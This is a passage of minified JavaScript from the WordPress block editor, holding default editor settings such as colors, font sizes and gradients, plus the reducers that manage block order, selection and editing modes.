orange"),slug:"luminous-vivid-orange",color:"#ff6900"},{name:(0,T.__)("Luminous vivid amber"),slug:"luminous-vivid-amber",color:"#fcb900"},{name:(0,T.__)("Light green cyan"),slug:"light-green-cyan",color:"#7bdcb5"},{name:(0,T.__)("Vivid green cyan"),slug:"vivid-green-cyan",color:"#00d084"},{name:(0,T.__)("Pale cyan blue"),slug:"pale-cyan-blue",color:"#8ed1fc"},{name:(0,T.__)("Vivid cyan blue"),slug:"vivid-cyan-blue",color:"#0693e3"},{name:(0,T.__)("Vivid purple"),slug:"vivid-purple",color:"#9b51e0"}],fontSizes:[{name:(0,T._x)("Small","font size name"),size:13,slug:"small"},{name:(0,T._x)("Normal","font size name"),size:16,slug:"normal"},{name:(0,T._x)("Medium","font size name"),size:20,slug:"medium"},{name:(0,T._x)("Large","font size name"),size:36,slug:"large"},{name:(0,T._x)("Huge","font size name"),size:42,slug:"huge"}],imageDefaultSize:"large",imageSizes:[{slug:"thumbnail",name:(0,T.__)("Thumbnail")},{slug:"medium",name:(0,T.__)("Medium")},{slug:"large",name:(0,T.__)("Large")},{slug:"full",name:(0,T.__)("Full Size")}],imageEditing:!0,maxWidth:580,allowedBlockTypes:!0,maxUploadFileSize:0,allowedMimeTypes:null,canLockBlocks:!0,enableOpenverseMediaCategory:!0,clearBlockSelection:!0,__experimentalCanUserUseUnfilteredHTML:!1,__experimentalBlockDirectory:!1,__mobileEnablePageTemplates:!1,__experimentalBlockPatterns:[],__experimentalBlockPatternCategories:[],isPreviewMode:!1,blockInspectorAnimation:{animationParent:"core/navigation","core/navigation":{enterDirection:"leftToRight"},"core/navigation-submenu":{enterDirection:"rightToLeft"},"core/navigation-link":{enterDirection:"rightToLeft"},"core/search":{enterDirection:"rightToLeft"},"core/social-links":{enterDirection:"rightToLeft"},"core/page-list":{enterDirection:"rightToLeft"},"core/spacer":{enterDirection:"rightToLeft"},"core/home-link":{enterDirection:"rightToLeft"},"core/site-title":{enterDirection:"rightToLeft"},"core/site-logo":{enterDirection:"rightToLeft"}},generateAnchors:!1,gradients:[{name:(0,T.__)("Vivid cyan blue to vivid purple"),gradient:"linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%)",slug:"vivid-cyan-blue-to-vivid-purple"},{name:(0,T.__)("Light green cyan to vivid green cyan"),gradient:"linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%)",slug:"light-green-cyan-to-vivid-green-cyan"},{name:(0,T.__)("Luminous vivid amber to luminous vivid orange"),gradient:"linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%)",slug:"luminous-vivid-amber-to-luminous-vivid-orange"},{name:(0,T.__)("Luminous vivid orange to vivid red"),gradient:"linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%)",slug:"luminous-vivid-orange-to-vivid-red"},{name:(0,T.__)("Very light gray to cyan bluish gray"),gradient:"linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%)",slug:"very-light-gray-to-cyan-bluish-gray"},{name:(0,T.__)("Cool to warm spectrum"),gradient:"linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%)",slug:"cool-to-warm-spectrum"},{name:(0,T.__)("Blush light purple"),gradient:"linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%)",slug:"blush-light-purple"},{name:(0,T.__)("Blush bordeaux"),gradient:"linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%)",slug:"blush-bordeaux"},{name:(0,T.__)("Luminous dusk"),gradient:"linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%)",slug:"luminous-dusk"},{name:(0,T.__)("Pale ocean"),gradient:"linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%)",slug:"pale-ocean"},{name:(0,T.__)("Electric grass"),gradient:"linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%)",slug:"electric-grass"},{name:(0,T.__)("Midnight"),gradient:"linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%)",slug:"midnight"}],__unstableResolvedAssets:{styles:[],scripts:[]}};function R(e,t,n){return[...e.slice(0,n),...Array.isArray(t)?t:[t],...e.slice(n)]}function A(e,t,n,o=1){const r=[...e];return r.splice(t,o),R(r,e.slice(t,t+o),n)}const N=Symbol("globalStylesDataKey"),L=Symbol("globalStylesLinks"),D=Symbol("selectBlockPatternsKey"),O=Symbol("reusableBlocksSelect"),z=Symbol("sectionRootClientIdKey"),V=Symbol("mediaEditKey"),F=Symbol("essentialFormat"),H=window.wp.privateApis,{lock:U,unlock:G}=(0,H.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/block-editor"),{isContentBlock:$}=G(p.privateApis),W=e=>e;function K(e,t=""){const n=new Map,o=[];return n.set(t,o),e.forEach((e=>{const{clientId:t,innerBlocks:r}=e;o.push(t),K(r,t).forEach(((e,t)=>{n.set(t,e)}))})),n}function Z(e,t=""){const n=[],o=[[t,e]];for(;o.length;){const[e,t]=o.shift();t.forEach((({innerBlocks:t,...r})=>{n.push([r.clientId,e]),t?.length&&o.push([r.clientId,t])}))}return n}function q(e,t=W){const n=[],o=[...e];for(;o.length;){const{innerBlocks:e,...r}=o.shift();o.push(...e),n.push([r.clientId,t(r)])}return n}function Y(e){return q(e,(e=>{const{attributes:t,...n}=e;return n}))}function X(e){return q(e,(e=>e.attributes))}function Q(e,t){return"UPDATE_BLOCK_ATTRIBUTES"===e.type&&void 0!==t&&"UPDATE_BLOCK_ATTRIBUTES"===t.type&&E()(e.clientIds,t.clientIds)&&function(e,t){return E()(Object.keys(e),Object.keys(t))}(e.attributes,t.attributes)}function J(e,t){const n=e.tree,o=[...t],r=[...t];for(;o.length;){const e=o.shift();o.push(...e.innerBlocks),r.push(...e.innerBlocks)}for(const e of r)n.set(e.clientId,{});for(const t of r)n.set(t.clientId,Object.assign(n.get(t.clientId),{...e.byClientId.get(t.clientId),attributes:e.attributes.get(t.clientId),innerBlocks:t.innerBlocks.map((e=>n.get(e.clientId)))}))}function ee(e,t,n=!1){const o=e.tree,r=new Set([]),i=new Set;for(const o of t){let t=n?o:e.parents.get(o);do{if(e.controlledInnerBlocks[t]){i.add(t);break}r.add(t),t=e.parents.get(t)}while(void 0!==t)}for(const e of r)o.set(e,{...o.get(e)});for(const t of r)o.get(t).innerBlocks=(e.order.get(t)||[]).map((e=>o.get(e)));for(const t of i)o.set("controlled||"+t,{innerBlocks:(e.order.get(t)||[]).map((e=>o.get(e)))})}const te=(0,m.pipe)(g.combineReducers,(e=>(t,n)=>{if(t&&"SAVE_REUSABLE_BLOCK_SUCCESS"===n.type){const{id:e,updatedId:o}=n;if(e===o)return t;(t={...t}).attributes=new Map(t.attributes),t.attributes.forEach(((n,r)=>{const{name:i}=t.byClientId.get(r);"core/block"===i&&n.ref===e&&t.attributes.set(r,{...n,ref:o})}))}return e(t,n)}),(e=>(t={},n)=>{const o=e(t,n);if(o===t)return t;switch(o.tree=t.tree?t.tree:new Map,n.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":o.tree=new Map(o.tree),J(o,n.blocks),ee(o,n.rootClientId?[n.rootClientId]:[""],!0);break;case"UPDATE_BLOCK":o.tree=new Map(o.tree),o.tree.set(n.clientId,{...o.tree.get(n.clientId),...o.byClientId.get(n.clientId),attributes:o.attributes.get(n.clientId)}),ee(o,[n.clientId],!1);break;case"SYNC_DERIVED_BLOCK_ATTRIBUTES":case"UPDATE_BLOCK_ATTRIBUTES":o.tree=new Map(o.tree),n.clientIds.forEach((e=>{o.tree.set(e,{...o.tree.get(e),attributes:o.attributes.get(e)})})),ee(o,n.clientIds,!1);break;case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const e=function(e){const t={},n=[...e];for(;n.length;){const{innerBlocks:e,...o}=n.shift();n.push(...e),t[o.clientId]=!0}return t}(n.blocks);o.tree=new Map(o.tree),n.replacedClientIds.forEach((t=>{o.tree.delete(t),e[t]||o.tree.delete("controlled||"+t)})),J(o,n.blocks),ee(o,n.blocks.map((e=>e.clientId)),!1);const r=[];for(const e of n.clientIds){const n=t.parents.get(e);void 0===n||""!==n&&!o.byClientId.get(n)||r.push(n)}ee(o,r,!0);break}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":const e=[];for(const r of n.clientIds){const n=t.parents.get(r);void 0===n||""!==n&&!o.byClientId.get(n)||e.push(n)}o.tree=new Map(o.tree),n.removedClientIds.forEach((e=>{o.tree.delete(e),o.tree.delete("controlled||"+e)})),ee(o,e,!0);break;case"MOVE_BLOCKS_TO_POSITION":{const e=[];n.fromRootClientId?e.push(n.fromRootClientId):e.push(""),n.toRootClientId&&e.push(n.toRootClientId),o.tree=new Map(o.tree),ee(o,e,!0);break}case"MOVE_BLOCKS_UP":case"MOVE_BLOCKS_DOWN":{const e=[n.rootClientId?n.rootClientId:""];o.tree=new Map(o.tree),ee(o,e,!0);break}case"SAVE_REUSABLE_BLOCK_SUCCESS":{const e=[];o.attributes.forEach(((t,r)=>{"core/block"===o.byClientId.get(r).name&&t.ref===n.updatedId&&e.push(r)})),o.tree=new Map(o.tree),e.forEach((e=>{o.tree.set(e,{...o.byClientId.get(e),attributes:o.attributes.get(e),innerBlocks:o.tree.get(e).innerBlocks})})),ee(o,e,!1)}}return o}),(e=>(t,n)=>{const o=e=>{let o=e;for(let r=0;r<o.length;r++)!t.order.get(o[r])||n.keepControlledInnerBlocks&&n.keepControlledInnerBlocks[o[r]]||(o===e&&(o=[...o]),o.push(...t.order.get(o[r])));return o};if(t)switch(n.type){case"REMOVE_BLOCKS":n={...n,type:"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN",removedClientIds:o(n.clientIds)};break;case"REPLACE_BLOCKS":n={...n,type:"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN",replacedClientIds:o(n.clientIds)}}return e(t,n)}),(e=>(t,n)=>{if("REPLACE_INNER_BLOCKS"!==n.type)return e(t,n);const o={};if(Object.keys(t.controlledInnerBlocks).length){const e=[...n.blocks];for(;e.length;){const{innerBlocks:n,...r}=e.shift();e.push(...n),t.controlledInnerBlocks[r.clientId]&&(o[r.clientId]=!0)}}let r=t;t.order.get(n.rootClientId)&&(r=e(r,{type:"REMOVE_BLOCKS",keepControlledInnerBlocks:o,clientIds:t.order.get(n.rootClientId)}));let i=r;if(n.blocks.length){i=e(i,{...n,type:"INSERT_BLOCKS",index:0});const r=new Map(i.order);Object.keys(o).forEach((e=>{t.order.get(e)&&r.set(e,t.order.get(e))})),i.order=r,i.tree=new Map(i.tree),Object.keys(o).forEach((e=>{const n=`controlled||${e}`;t.tree.has(n)&&i.tree.set(n,t.tree.get(n))}))}return i}),(e=>(t,n)=>{if("RESET_BLOCKS"===n.type){const e={...t,byClientId:new Map(Y(n.blocks)),attributes:new Map(X(n.blocks)),order:K(n.blocks),parents:new Map(Z(n.blocks)),controlledInnerBlocks:{}};return e.tree=new Map(t?.tree),J(e,n.blocks),e.tree.set("",{innerBlocks:n.blocks.map((t=>e.tree.get(t.clientId)))}),e}return e(t,n)}),(function(e){let t,n,o=!1;return(r,i)=>{let s,l=e(r,i);if("SET_EXPLICIT_PERSISTENT"===i.type&&(n=i.isPersistentChange,s=r.isPersistentChange??!0),void 0!==n)return s=n,s===l.isPersistentChange?l:{...l,isPersistentChange:s};const a="MARK_LAST_CHANGE_AS_PERSISTENT"===i.type||o;return r!==l||a?(l={...l,isPersistentChange:a?!o:!Q(i,t)},t=i,o="MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"===i.type,l):(o="MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"===i.type,s=r?.isPersistentChange??!0,r.isPersistentChange===s?r:{...l,isPersistentChange:s})}}),(function(e){const t=new Set(["RECEIVE_BLOCKS"]);return(n,o)=>{const r=e(n,o);return r!==n&&(r.isIgnoredChange=t.has(o.type)),r}}),(e=>(t,n)=>{if("SET_HAS_CONTROLLED_INNER_BLOCKS"===n.type){const o=e(t,{type:"REPLACE_INNER_BLOCKS",rootClientId:n.clientId,blocks:[]});return e(o,n)}return e(t,n)}))({byClientId(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const n=new Map(e);return Y(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"UPDATE_BLOCK":{if(!e.has(t.clientId))return e;const{attributes:n,...o}=t.updates;if(0===Object.values(o).length)return e;const r=new Map(e);return r.set(t.clientId,{...e.get(t.clientId),...o}),r}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{if(!t.blocks)return e;const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),Y(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},attributes(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const n=new Map(e);return X(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"UPDATE_BLOCK":{if(!e.get(t.clientId)||!t.updates.attributes)return e;const n=new Map(e);return n.set(t.clientId,{...e.get(t.clientId),...t.updates.attributes}),n}case"SYNC_DERIVED_BLOCK_ATTRIBUTES":case"UPDATE_BLOCK_ATTRIBUTES":{if(t.clientIds.every((t=>!e.get(t))))return e;let n=!1;const o=new Map(e);for(const r of t.clientIds){const i=Object.entries(t.options?.uniqueByBlock?t.attributes[r]:t.attributes??{});if(0===i.length)continue;let s=!1;const l=e.get(r),a={};i.forEach((([e,t])=>{l[e]!==t&&(s=!0,a[e]=t)})),n=n||s,s&&o.set(r,{...l,...a})}return n?o:e}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{if(!t.blocks)return e;const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),X(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},order(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":{const n=K(t.blocks),o=new Map(e);return n.forEach(((e,t)=>{""!==t&&o.set(t,e)})),o.set("",(e.get("")??[]).concat(n[""])),o}case"INSERT_BLOCKS":{const{rootClientId:n=""}=t,o=e.get(n)||[],r=K(t.blocks,n),{index:i=o.length}=t,s=new Map(e);return r.forEach(((e,t)=>{s.set(t,e)})),s.set(n,R(o,r.get(n),i)),s}case"MOVE_BLOCKS_TO_POSITION":{const{fromRootClientId:n="",toRootClientId:o="",clientIds:r}=t,{index:i=e.get(o).length}=t;if(n===o){const t=e.get(o).indexOf(r[0]),n=new Map(e);return n.set(o,A(e.get(o),t,i,r.length)),n}const s=new Map(e);return s.set(n,e.get(n)?.filter((e=>!r.includes(e)))??[]),s.set(o,R(e.get(o),r,i)),s}case"MOVE_BLOCKS_UP":{const{clientIds:n,rootClientId:o=""}=t,r=n[0],i=e.get(o);if(!i.length||r===i[0])return e;const s=i.indexOf(r),l=new Map(e);return l.set(o,A(i,s,s-1,n.length)),l}case"MOVE_BLOCKS_DOWN":{const{clientIds:n,rootClientId:o=""}=t,r=n[0],i=n[n.length-1],s=e.get(o);if(!s.length||i===s[s.length-1])return e;const l=s.indexOf(r),a=new Map(e);return a.set(o,A(s,l,l+1,n.length)),a}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const{clientIds:n}=t;if(!t.blocks)return e;const o=K(t.blocks),r=new Map(e);return t.replacedClientIds.forEach((e=>{r.delete(e)})),o.forEach(((e,t)=>{""!==t&&r.set(t,e)})),r.forEach(((e,t)=>{const i=Object.values(e).reduce(((e,t)=>t===n[0]?[...e,...o.get("")]:(-1===n.indexOf(t)&&e.push(t),e)),[]);r.set(t,i)})),r}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n.forEach(((e,o)=>{const r=e?.filter((e=>!t.removedClientIds.includes(e)))??[];r.length!==e.length&&n.set(o,r)})),n}}return e},parents(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":{const n=new Map(e);return Z(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"INSERT_BLOCKS":{const n=new Map(e);return Z(t.blocks,t.rootClientId||"").forEach((([e,t])=>{n.set(e,t)})),n}case"MOVE_BLOCKS_TO_POSITION":{const n=new Map(e);return t.clientIds.forEach((e=>{n.set(e,t.toRootClientId||"")})),n}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),Z(t.blocks,e.get(t.clientIds[0])).forEach((([e,t])=>{n.set(e,t)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},controlledInnerBlocks:(e={},{type:t,clientId:n,hasControlledInnerBlocks:o})=>"SET_HAS_CONTROLLED_INNER_BLOCKS"===t?{...e,[n]:o}:e});function ne(e={},t){switch(t.type){case"CLEAR_SELECTED_BLOCK":return e.clientId?{}:e;case"SELECT_BLOCK":return t.clientId===e.clientId?e:{clientId:t.clientId};case"REPLACE_INNER_BLOCKS":case"INSERT_BLOCKS":return t.updateSelection&&t.blocks.length?{clientId:t.blocks[0].clientId}:e;case"REMOVE_BLOCKS":return t.clientIds&&t.clientIds.length&&-1!==t.clientIds.indexOf(e.clientId)?{}:e;case"REPLACE_BLOCKS":{if(-1===t.clientIds.indexOf(e.clientId))return e;const n=t.blocks[t.indexToSelect]||t.blocks[t.blocks.length-1];return n?n.clientId===e.clientId?e:{clientId:n.clientId}:{}}}return e}const oe=(0,g.combineReducers)({blocks:te,isDragging:function(e=!1,t){switch(t.type){case"START_DRAGGING":return!0;case"STOP_DRAGGING":return!1}return e},isTyping:function(e=!1,t){switch(t.type){case"START_TYPING":return!0;case"STOP_TYPING":return!1}return e},isBlockInterfaceHidden:function(e=!1,t){switch(t.type){case"HIDE_BLOCK_INTERFACE":return!0;case"SHOW_BLOCK_INTERFACE":return!1}return e},draggedBlocks:function(e=[],t){switch(t.type){case"START_DRAGGING_BLOCKS":return t.clientIds;case"STOP_DRAGGING_BLOCKS":return[]}return e},selection:function(e={},t){switch(t.type){case"SELECTION_CHANGE":return t.clientId?{selectionStart:{clientId:t.clientId,attributeKey:t.attributeKey,offset:t.startOffset},selectionEnd:{clientId:t.clientId,attributeKey:t.attributeKey,offset:t.endOffset}}:{selectionStart:t.start||e.selectionStart,selectionEnd:t.end||e.selectionEnd};case"RESET_SELECTION":const{selectionStart:n,selectionEnd:o}=t;return{selectionStart:n,selectionEnd:o};case"MULTI_SELECT":const{start:r,end:i}=t;return r===e.selectionStart?.clientId&&i===e.selectionEnd?.clientId?e:{selectionStart:{clientId:r},selectionEnd:{clientId:i}};case"RESET_BLOCKS":const s=e?.selectionStart?.clientId,l=e?.selectionEnd?.clientId;if(!s&&!l)return e;if(!t.blocks.some((e=>e.clientId===s)))return{selectionStart:{},selectionEnd:{}};if(!t.blocks.some((e=>e.clientId===l)))return{...e,selectionEnd:e.selectionStart}}const n=ne(e.selectionStart,t),o=ne(e.selectionEnd,t);return n===e.selectionStart&&o===e.selectionEnd?e:{selectionStart:n,selectionEnd:o}},isMultiSelecting:function(e=!1,t){switch(t.type){case"START_MULTI_SELECT":return!0;case"STOP_MULTI_SELECT":return!1}return e},isSelectionEnabled:function(e=!0,t){return"TOGGLE_SELECTION"===t.type?t.isSelectionEnabled:e},initialPosition:function(e=null,t){return"REPLACE_BLOCKS"===t.type&&void 0!==t.initialPosition||["MULTI_SELECT","SELECT_BLOCK","RESET_SELECTION","INSERT_BLOCKS","REPLACE_INNER_BLOCKS"].includes(t.type)?t.initialPosition:e},blocksMode:function(e={},t){if("TOGGLE_BLOCK_MODE"===t.type){const{clientId:n}=t;return{...e,[n]:e[n]&&"html"===e[n]?"visual":"html"}}return e},blockListSettings:(e={},t)=>{switch(t.type){case"REPLACE_BLOCKS":case"REMOVE_BLOCKS":return Object.fromEntries(Object.entries(e).filter((([e])=>!t.clientIds.includes(e))));case"UPDATE_BLOCK_LIST_SETTINGS":{const n="string"==typeof t.clientId?{[t.clientId]:t.settings}:t.clientId;for(const t in n)n[t]?E()(e[t],n[t])&&delete n[t]:e[t]||delete n[t];if(0===Object.keys(n).length)return e;const o={...e,...n};for(const e in n)n[e]||delete o[e];return o}}return e},insertionPoint:function(e=null,t){switch(t.type){case"SET_INSERTION_POINT":return t.value;case"SELECT_BLOCK":return null}return e},insertionCue:function(e=null,t){switch(t.type){case"SHOW_INSERTION_POINT":{const{rootClientId:n,index:o,__unstableWithInserter:r,operation:i,nearestSide:s}=t,l={rootClientId:n,index:o,__unstableWithInserter:r,operation:i,nearestSide:s};return E()(e,l)?e:l}case"HIDE_INSERTION_POINT":return null}return e},template:function(e={isValid:!0},t){return"SET_TEMPLATE_VALIDITY"===t.type?{...e,isValid:t.isValid}:e},settings:function(e=P,t){if("UPDATE_SETTINGS"===t.type){const n=t.reset?{...P,...t.settings}:{...e,...t.settings};return Object.defineProperty(n,"__unstableIsPreviewMode",{get(){return I()("__unstableIsPreviewMode",{since:"6.8",alternative:"isPreviewMode"}),this.isPreviewMode}}),n}return e},preferences:function(e=M,t){switch(t.type){case"INSERT_BLOCKS":case"REPLACE_BLOCKS":{const n=t.blocks.reduce(((e,n)=>{const{attributes:o,name:r}=n;let i=r;const s=(0,g.select)(p.store).getActiveBlockVariation(r,o);return s?.name&&(i+="/"+s.name),"core/block"===r&&(i+="/"+o.ref),{...e,[i]:{time:t.time,count:e[i]?e[i].count+1:1}}}),e.insertUsage);return{...e,insertUsage:n}}}return e},lastBlockAttributesChange:function(e=null,t){switch(t.type){case"UPDATE_BLOCK":if(!t.updates.attributes)break;return{[t.clientId]:t.updates.attributes};case"UPDATE_BLOCK_ATTRIBUTES":return t.clientIds.reduce(((e,n)=>({...e,[n]:t.options?.uniqueByBlock?t.attributes[n]:t.attributes})),{})}return e},lastFocus:function(e=!1,t){return"LAST_FOCUS"===t.type?t.lastFocus:e},expandedBlock:function(e=null,t){switch(t.type){case"SET_BLOCK_EXPANDED_IN_LIST_VIEW":return t.clientId;case"SELECT_BLOCK":if(t.clientId!==e)return null}return e},highlightedBlock:function(e,t){switch(t.type){case"TOGGLE_BLOCK_HIGHLIGHT":const{clientId:n,isHighlighted:o}=t;return o?n:e===n?null:e;case"SELECT_BLOCK":if(t.clientId!==e)return null}return e},lastBlockInserted:function(e={},t){switch(t.type){case"INSERT_BLOCKS":case"REPLACE_BLOCKS":if(!t.blocks.length)return e;const n=t.blocks.map((e=>e.clientId)),o=t.meta?.source;return{clientIds:n,source:o};case"RESET_BLOCKS":return{}}return e},temporarilyEditingAsBlocks:function(e="",t){return"SET_TEMPORARILY_EDITING_AS_BLOCKS"===t.type?t.temporarilyEditingAsBlocks:e},temporarilyEditingFocusModeRevert:function(e="",t){return"SET_TEMPORARILY_EDITING_AS_BLOCKS"===t.type?t.focusModeToRevert:e},blockVisibility:function(e={},t){return"SET_BLOCK_VISIBILITY"===t.type?{...e,...t.updates}:e},blockEditingModes:function(e=new Map,t){switch(t.type){case"SET_BLOCK_EDITING_MODE":return e.get(t.clientId)===t.mode?e:new Map(e).set(t.clientId,t.mode);case"UNSET_BLOCK_EDITING_MODE":{if(!e.has(t.clientId))return e;const n=new Map(e);return n.delete(t.clientId),n}case"RESET_BLOCKS":return e.has("")?(new Map).set("",e.get("")):e}return e},styleOverrides:function(e=new Map,t){switch(t.type){case"SET_STYLE_OVERRIDE":return new Map(e).set(t.id,t.style);case"DELETE_STYLE_OVERRIDE":{const n=new Map(e);return n.delete(t.id),n}}return e},removalPromptData:function(e=!1,t){switch(t.type){case"DISPLAY_BLOCK_REMOVAL_PROMPT":const{clientIds:e,selectPrevious:n,message:o}=t;return{clientIds:e,selectPrevious:n,message:o};case"CLEAR_BLOCK_REMOVAL_PROMPT":return!1}return e},blockRemovalRules:function(e=!1,t){return"SET_BLOCK_REMOVAL_RULES"===t.type?t.rules:e},openedBlockSettingsMenu:function(e=null,t){return"SET_OPENED_BLOCK_SETTINGS_MENU"===t.type?t?.clientId??null:e},registeredInserterMediaCategories:function(e=[],t){return"REGISTER_INSERTER_MEDIA_CATEGORY"===t.type?[...e,t.category]:e},zoomLevel:function(e=100,t){switch(t.type){case"SET_ZOOM_LEVEL":return t.zoom;case"RESET_ZOOM_LEVEL":return 100}return e},hasBlockSpotlight:function(e,t){switch(t.type){case"TOGGLE_BLOCK_SPOTLIGHT":const{clientId:n,hasBlockSpotlight:o}=t;return o?n:e===n?null:e;case"SELECT_BLOCK":return t.clientId!==e?null:e;case"SELECTION_CHANGE":return t.start?.clientId!==e||t.end?.clientId!==e?null:e;case"CLEAR_SELECTED_BLOCK":return null}return e}});function re(e,t){if(""===t){const n=e.blocks.tree.get(t);if(!n)return;return{clientId:"",...n}}if(!e.blocks.controlledInnerBlocks[t])return e.blocks.tree.get(t);const n=e.blocks.tree.get(`controlled||${t}`);return{...e.blocks.tree.get(t),innerBlocks:n?.innerBlocks}}function ie(e,t,n){const o=re(e,t);if(o&&(n(o),o?.innerBlocks?.length))for(const t of o?.innerBlocks)ie(e,t.clientId,n)}function se(e,t,n){if(!n.length)return;let o=e.blocks.parents.get(t);for(;void 0!==o;){if(n.includes(o))return o;o=e.blocks.parents.get(o)}}function le(e,t=""){const n=e?.zoomLevel<100||"auto-scaled"===e?.zoomLevel,o=new Map,r=e.settings?.[z],i=e.blocks.order.get(r),s=Array.from(e.blockEditingModes).some((([,e])=>"disabled"===e)),l=[],a=[];Object.keys(e.blocks.controlledInnerBlocks).forEach((t=>{const n=e.blocks.byClientId?.get(t);"core/template-part"===n?.name&&l.push(t),"core/block"===n?.name&&a.push(t)}));const c=[...Object.keys(e.blockListSettings).filter((t=>"contentOnly"===e.blockListSettings[t]?.templateLock)),...window?.__experimentalContentOnlyPatternInsertion?Array.from(e.blocks.attributes.keys()).filter((t=>e.blocks.attributes.get(t)?.metadata?.patternName)):[],...window?.__experimentalContentOnlyPatternInsertion?l:[]];return ie(e,t,(t=>{const{clientId:l,name:u}=t;if(!e.blockEditingModes.has(l)){if(s){let t,n=e.blocks.parents.get(l);for(;void 0!==n&&(e.blockEditingModes.has(n)&&(t=e.blockEditingModes.get(n)),!t);)n=e.blocks.parents.get(n);if("disabled"===t)return void o.set(l,"disabled")}if(n)return l===r||i?.length&&i.includes(l)?void o.set(l,"contentOnly"):void o.set(l,"disabled");if(a.length){if(a.includes(l))return se(e,l,a)?void o.set(l,"disabled"):void 0;const n=se(e,l,a);if(n){if(se(e,n,a))return void o.set(l,"disabled");if(function(e){return e?.attributes?.metadata?.bindings&&Object.keys(e?.attributes?.metadata?.bindings).length}(t))return void o.set(l,"contentOnly");o.set(l,"disabled")}}if(c.length){!!se(e,l,c)&&($(u)?o.set(l,"contentOnly"):o.set(l,"disabled"))}}})),o}function ae({prevState:e,nextState:t,addedBlocks:n,removedClientIds:o}){const r=e.derivedBlockEditingModes;let i;return o?.forEach((t=>{ie(e,t,(e=>{r.has(e.clientId)&&(i||(i=new Map(r)),i.delete(e.clientId))}))})),n?.forEach((e=>{const n=le(t,e.clientId);n.size&&(i=i?new Map([...i?.size?i:[],...n]):new Map([...r?.size?r:[],...n]))})),i}var ce=(0,m.pipe)((function(e){return(t,n)=>{const o=e(t,n);if("SET_EDITOR_MODE"!==n.type&&o===t)return t;switch(n.type){case"REMOVE_BLOCKS":{const e=ae({prevState:t,nextState:o,removedClientIds:n.clientIds});if(e)return{...o,derivedBlockEditingModes:e??t.derivedBlockEditingModes};break}case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const e=ae({prevState:t,nextState:o,addedBlocks:n.blocks});if(e)return{...o,derivedBlockEditingModes:e??t.derivedBlockEditingModes};break}case"UPDATE_BLOCK_ATTRIBUTES":{const e=[],r=[];for(const i of n?.clientIds){const s=n.options?.uniqueByBlock?n.attributes[i]:n.attributes;if(!s)break;s.metadata?.patternName&&!t.blocks.attributes.get(i)?.metadata?.patternName?e.push(o.blocks.tree.get(i)):s.metadata&&!s.metadata?.patternName&&t.blocks.attributes.get(i)?.metadata?.patternName&&r.push(i)}if(!e?.length&&!r?.length)break;const i=ae({prevState:t,nextState:o,addedBlocks:e,removedClientIds:r});if(i)return{...o,derivedBlockEditingModes:i??t.derivedBlockEditingModes};break}case"UPDATE_BLOCK_LIST_SETTINGS":{const e=[],r=[],i="string"==typeof n.clientId?{[n.clientId]:n.settings}:n.clientId;for(const n in i){const i="contentOnly"!==t.blockListSettings[n]?.templateLock&&"contentOnly"===o.blockListSettings[n]?.templateLock,s="contentOnly"===t.blockListSettings[n]?.templateLock&&"contentOnly"!==o.blockListSettings[n]?.templateLock;i?e.push(o.blocks.tree.get(n)):s&&r.push(n)}if(!e.length&&!r.length)break;const s=ae({prevState:t,nextState:o,addedBlocks:e,removedClientIds:r});if(s)return{...o,derivedBlockEditingModes:s??t.derivedBlockEditingModes};break}case"SET_BLOCK_EDITING_MODE":case"UNSET_BLOCK_EDITING_MODE":case"SET_HAS_CONTROLLED_INNER_BLOCKS":{const 